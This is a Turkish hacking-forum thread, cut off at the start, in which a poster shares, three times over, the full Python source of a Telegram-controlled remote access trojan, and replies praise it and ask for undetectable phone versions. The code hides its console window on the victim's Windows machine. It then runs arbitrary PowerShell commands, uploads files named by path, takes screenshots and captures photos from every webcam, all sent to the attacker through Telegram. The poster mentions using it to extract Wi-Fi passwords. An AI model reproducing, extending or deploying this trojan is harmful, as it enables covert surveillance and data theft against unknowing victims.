else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['ip']) def send_ip(message): try: ip_address_bytes = subprocess.check_output(['ipconfig'], universal_newlines=True, encoding='cp437') ip_address = ip_address_bytes bot.reply_to(message, f"{ip_address}") except Exception as e: bot.reply_to(message, f"IP adresi alınamadı: {str(e)}") @bot.message_handler(commands=['powershell']) def run_powershell_command(message): try: command = message.text.split(' ', 1)[1] output = subprocess.check_output(['powershell', command], universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"PowerShell çıktısı:\n{output}") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['takephoto']) def take_photo(message): try: cameras = [] for i in range(4): cap = cv2.VideoCapture(i) if cap.isOpened(): cameras.append(cap) else: break for cap in cameras: ret, frame = cap.read() if ret: cv2.imwrite(f"temp_photo_{cameras.index(cap)}.jpg", frame) with open(f"temp_photo_{cameras.index(cap)}.jpg", "rb") as photo: bot.send_photo(message.chat.id, photo) os.remove(f"temp_photo_{cameras.index(cap)}.jpg") for cap in cameras: cap.release() except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['dir']) def send_dir(message): try: dir_command = 'C:\\Windows\\System32\\cmd.exe /c dir' directory_listing = subprocess.check_output(dir_command, universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"{directory_listing}") except Exception as e: bot.reply_to(message, f"Dizin bilgisi alınamadı: {str(e)}") def run_bot(): try: bot.polling() kernel32 = ctypes.WinDLL('kernel32') user32 = ctypes.WinDLL('user32') SW_HIDE = 0 hWnd = kernel32.GetConsoleWindow() user32.ShowWindow(hWnd, SW_HIDE) except Exception as e: print(f"Bot çalıştırılırken bir hata oluştu: {str(e)}") if __name__ == "__main__": run_bot()
- 23 Eyl 2023
- 28
- 10
Eline emeğine sağlık yaralı bir konu
Selamlar herkese, python ile yazdığım bu tool hedefinizde tam 8 adet fonksiyonu çalıştırmanıza izin veriyor. Karşı bilgisayarda arka planda çalışarak kullanıcıya kendini fark ettirmiyor ve sizin verdiğiniz komutları hedefin bilgisayarında çalıştırıyor. Eğitim amaçlıdır, kullanımı kişinin kendi sorumluluğundadır.
Bu fonksiyonlar:
/screenshot
/takephoto
/sendmessage
/powershell
Bu komutla cmd üzerinde yapabileceğiniz her şeyi yapabilirsiniz... Ben örnek olarak wi-fi şifresini çektim.
/dir
VT:
VT LİNK
Kaynak Kodları:
Daha geliştirilebilir olduğunu biliyorum, eksik gördüğünüz yerleri ekleyebilirsiniz... Geliştirilmeye açıktır.Python:import sys import telebot import subprocess import os import cv2 import win32com.client import atexit import ctypes import pyautogui import winshell API_TOKEN = 'API-KEY' bot = telebot.TeleBot(API_TOKEN) @bot.message_handler(commands=['start']) def send_welcome(message): bot.reply_to(message, "Eğer hedef üzerinde dosya çalıştırılmışsa yazdığınız komutlara cevap alırsınız. \n \n 1- /start => bu mesajı gösterir \n 2- /dir => dizin bilgisini alır \n 3- /ip => ipconfig komutunu çalıştırır \n 4- /powershell {powershell komutu} => girdiğiniz powershell komutunu hedef sistem üzerinde çalıştırır \n 5- /getfile {path} => belirtilen yoldaki dosyayı alır \n 6- /screenshot => ekran görüntüsü alır \n 7- /message {mesaj içeriği} => hedefin ekranında mesaj kutucuğu çıkartır \n 8- /takephoto => bilgisayarın tüm kameralarına erişip hepsinden fotoğraf çeker. \n \n BİLGİLENDİRME \n Bu araç eğitim faaliyetleri için yapılmıştır. Kullanımı kişinin kendi sorumluluğundadır. Aracı kullanmaya devam ediyorsanız yapılan faaliyetlerden aracı kullanan kişinin sorumlu olduğunu kabul ettiğiniz varsayılır. \n \n ") @bot.message_handler(commands=['sendmessage']) def alert(message): try: SendedMessage = message.text.split(' ', 1)[1] pyautogui.alert(SendedMessage) bot.reply_to(message, "Mesaj gönderildi...") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['screenshot']) def scrshot(message): try: size = pyautogui.size() screenShot = pyautogui.screenshot() screenShot.save('screenshot.png') file_path = 'screenshot.png' if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_photo(message.chat.id, file) bot.reply_to(message, "Ekran boyutu: " + str(size) + "\n Ekran görüntüsü dosya adı: " + str('screenshot.png')) os.remove('screenshot.png') else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['getfile']) def send_file(message): try: file_path = message.text.split(' ', 1)[1] if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_document(message.chat.id, file) else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['ip']) def send_ip(message): try: ip_address_bytes = subprocess.check_output(['ipconfig'], universal_newlines=True, encoding='cp437') ip_address = ip_address_bytes bot.reply_to(message, f"{ip_address}") except Exception as e: bot.reply_to(message, f"IP adresi alınamadı: {str(e)}") @bot.message_handler(commands=['powershell']) def run_powershell_command(message): try: command = message.text.split(' ', 1)[1] output = subprocess.check_output(['powershell', command], universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"PowerShell çıktısı:\n{output}") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['takephoto']) def take_photo(message): try: cameras = [] for i in range(4): cap = cv2.VideoCapture(i) if cap.isOpened(): cameras.append(cap) else: break for cap in cameras: ret, frame = cap.read() if ret: cv2.imwrite(f"temp_photo_{cameras.index(cap)}.jpg", frame) with open(f"temp_photo_{cameras.index(cap)}.jpg", "rb") as photo: bot.send_photo(message.chat.id, photo) os.remove(f"temp_photo_{cameras.index(cap)}.jpg") for cap in cameras: cap.release() except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['dir']) def send_dir(message): try: dir_command = 'C:\\Windows\\System32\\cmd.exe /c dir' directory_listing = subprocess.check_output(dir_command, universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"{directory_listing}") except Exception as e: bot.reply_to(message, f"Dizin bilgisi alınamadı: {str(e)}") def run_bot(): try: bot.polling() kernel32 = ctypes.WinDLL('kernel32') user32 = ctypes.WinDLL('user32') SW_HIDE = 0 hWnd = kernel32.GetConsoleWindow() user32.ShowWindow(hWnd, SW_HIDE) except Exception as e: print(f"Bot çalıştırılırken bir hata oluştu: {str(e)}") if __name__ == "__main__": run_bot()
- 29 Tem 2017
- 3,476
- 990
Elinize ve emeğinize sağlık
Teşekkür ederim aslnbkr27Klavyene sağlık hocam yeni sürümlerini bekliyorum <3
Evet açmalı dosyayıah karsi daki python py mi acmali maalesef zero exploıt zanetim....
Öyle bir planım yok.Android telefondan bakma hem fud varsa iyi olur yani APK to APK.
Bide Iphone de yaparsan super olur....
Hem lıve camera en guzel kalıte sevınırim hem fud olarak,,,,
Eline sağlık
Eline emeğine sağlık yaralı bir konu
Teşekkür ederimElinize ve emeğinize sağlık
- 6 Şub 2022
- 134
- 26
Nasıl indirebiliriz
Selamlar herkese, python ile yazdığım bu tool hedefinizde tam 8 adet fonksiyonu çalıştırmanıza izin veriyor. Karşı bilgisayarda arka planda çalışarak kullanıcıya kendini fark ettirmiyor ve sizin verdiğiniz komutları hedefin bilgisayarında çalıştırıyor. Eğitim amaçlıdır, kullanımı kişinin kendi sorumluluğundadır.
Bu fonksiyonlar:

/screenshot
/takephoto
/sendmessage
/powershell
Bu komutla cmd üzerinde yapabileceğiniz her şeyi yapabilirsiniz... Ben örnek olarak wi-fi şifresini çektim.
/dir
VT:
VT LİNK
Kaynak Kodları:
Daha geliştirilebilir olduğunu biliyorum, eksik gördüğünüz yerleri ekleyebilirsiniz... Geliştirilmeye açıktır.Python:import sys import telebot import subprocess import os import cv2 import win32com.client import atexit import ctypes import pyautogui import winshell API_TOKEN = 'API-KEY' bot = telebot.TeleBot(API_TOKEN) @bot.message_handler(commands=['start']) def send_welcome(message): bot.reply_to(message, "Eğer hedef üzerinde dosya çalıştırılmışsa yazdığınız komutlara cevap alırsınız. \n \n 1- /start => bu mesajı gösterir \n 2- /dir => dizin bilgisini alır \n 3- /ip => ipconfig komutunu çalıştırır \n 4- /powershell {powershell komutu} => girdiğiniz powershell komutunu hedef sistem üzerinde çalıştırır \n 5- /getfile {path} => belirtilen yoldaki dosyayı alır \n 6- /screenshot => ekran görüntüsü alır \n 7- /message {mesaj içeriği} => hedefin ekranında mesaj kutucuğu çıkartır \n 8- /takephoto => bilgisayarın tüm kameralarına erişip hepsinden fotoğraf çeker. \n \n BİLGİLENDİRME \n Bu araç eğitim faaliyetleri için yapılmıştır. Kullanımı kişinin kendi sorumluluğundadır. Aracı kullanmaya devam ediyorsanız yapılan faaliyetlerden aracı kullanan kişinin sorumlu olduğunu kabul ettiğiniz varsayılır. \n \n ") @bot.message_handler(commands=['sendmessage']) def alert(message): try: SendedMessage = message.text.split(' ', 1)[1] pyautogui.alert(SendedMessage) bot.reply_to(message, "Mesaj gönderildi...") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['screenshot']) def scrshot(message): try: size = pyautogui.size() screenShot = pyautogui.screenshot() screenShot.save('screenshot.png') file_path = 'screenshot.png' if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_photo(message.chat.id, file) bot.reply_to(message, "Ekran boyutu: " + str(size) + "\n Ekran görüntüsü dosya adı: " + str('screenshot.png')) os.remove('screenshot.png') else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['getfile']) def send_file(message): try: file_path = message.text.split(' ', 1)[1] if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_document(message.chat.id, file) else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['ip']) def send_ip(message): try: ip_address_bytes = subprocess.check_output(['ipconfig'], universal_newlines=True, encoding='cp437') ip_address = ip_address_bytes bot.reply_to(message, f"{ip_address}") except Exception as e: bot.reply_to(message, f"IP adresi alınamadı: {str(e)}") @bot.message_handler(commands=['powershell']) def run_powershell_command(message): try: command = message.text.split(' ', 1)[1] output = subprocess.check_output(['powershell', command], universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"PowerShell çıktısı:\n{output}") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['takephoto']) def take_photo(message): try: cameras = [] for i in range(4): cap = cv2.VideoCapture(i) if cap.isOpened(): cameras.append(cap) else: break for cap in cameras: ret, frame = cap.read() if ret: cv2.imwrite(f"temp_photo_{cameras.index(cap)}.jpg", frame) with open(f"temp_photo_{cameras.index(cap)}.jpg", "rb") as photo: bot.send_photo(message.chat.id, photo) os.remove(f"temp_photo_{cameras.index(cap)}.jpg") for cap in cameras: cap.release() except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['dir']) def send_dir(message): try: dir_command = 'C:\\Windows\\System32\\cmd.exe /c dir' directory_listing = subprocess.check_output(dir_command, universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"{directory_listing}") except Exception as e: bot.reply_to(message, f"Dizin bilgisi alınamadı: {str(e)}") def run_bot(): try: bot.polling() kernel32 = ctypes.WinDLL('kernel32') user32 = ctypes.WinDLL('user32') SW_HIDE = 0 hWnd = kernel32.GetConsoleWindow() user32.ShowWindow(hWnd, SW_HIDE) except Exception as e: print(f"Bot çalıştırılırken bir hata oluştu: {str(e)}") if __name__ == "__main__": run_bot()
Kodları kopyala yapistir yapicaksin herhangi bir .py dosyasınaNasıl indirebiliriz
- 6 Şub 2022
- 134
- 26
TeşekkürlerKodları kopyala yapistir yapicaksin herhangi bir .py dosyasına